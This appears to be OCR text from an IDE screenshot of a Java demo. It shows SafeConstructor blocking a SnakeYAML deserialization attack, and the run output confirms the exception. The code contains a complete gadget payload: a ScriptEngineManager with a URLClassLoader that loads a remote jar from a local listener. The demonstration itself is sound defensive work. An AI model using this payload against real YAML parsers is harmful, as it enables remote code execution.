 SnakeYaml src main java SnakeYamlFix SnakeYamlFix main
Proj...
SnakeYamlFix.java
SnakeYaml C:\Users\VanHurts\
.idea
src
main
java
AvailableGadgets
SerializeTest
SnakeYamlFix
resources
test
target
pom.xml
External Libraries
Scratches and Consoles
1 package SnakeYamlFix;
2
3 import org.yaml.snakeyaml.Yaml;
4 import org.yaml.snakeyaml.constructor.SafeConstructor;
5
6 public class SnakeYamlFix {
7 public static void main(String[] args) {
8
9 String context = "!!javax.script.ScriptEngineManager [\n" +
10 "  !!java.net.URLClassLoader [[\n" +
11 "    !!java.net.URL [\"http://127.0.0.1:7777/yaml-payload-master.jar\"]\n" +
12 "  ]]\n" +
13 "]";
14 Yaml yaml = new Yaml(new SafeConstructor());
15 yaml.load(context);
16 }
17
18 }
Run: SnakeYamlFix
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Exception in thread "main" could not determine a constructor for the tag tag:yaml.org,2002:javax.script.ScriptEngineManager
in 'string', line 1, column 1:
!!javax.script.ScriptEngineManager [
^
at org.yaml.snakeyaml.constructor.SafeConstructor$ConstructUndefined.construct(SafeConstructor.java:574)
at org.yaml.snakeyaml.constructor.BaseConstructor.constructObjectNoCheck(BaseConstructor.java:229)